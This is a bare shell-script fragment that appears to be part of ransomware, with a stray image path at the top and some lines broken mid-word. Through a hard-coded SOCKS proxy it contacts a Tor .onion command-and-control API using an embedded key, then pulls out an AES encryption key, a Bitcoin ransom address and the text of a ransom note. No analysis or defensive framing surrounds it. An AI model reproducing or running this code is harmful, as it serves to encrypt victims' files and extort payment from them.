 ONION_SOCKS="1.220.92.198:8899"
API_URL="https://7zvu7njrx7q734kvk435ntuf37gfll2pu46fmrfoweczwpk2rhp444yd.onion/api/GetAvailKeysByApiKey/LKG8yjTo9a
1Rcip0qXEK4LVImle2C8AY"
API_DATA=$(curl -s -k --socks5-hostname ${ONION_SOCKS} ${API_URL});
AES_KEY=$(echo ${API_DATA} | grep -o '"AesKey":"[^"]*' | sed 's/"AesKey":"//g');
BTC_ADDR=$(echo ${API_DATA} | grep -o '"BtcPublicKey":"[^"]*' | sed 's/"BtcPublicKey":"//');
README=$(echo ${API_DATA} | sed "s/\"\,\"BtcPublicKey\"\:\"${BTC_ADDR}//" | sed "s/\"AesKey\"\:\"${AES_KEY}//" | se
d "s/\"\,\"Readme\"\:\"//" | sed "s/{//" | sed "s/\"}//");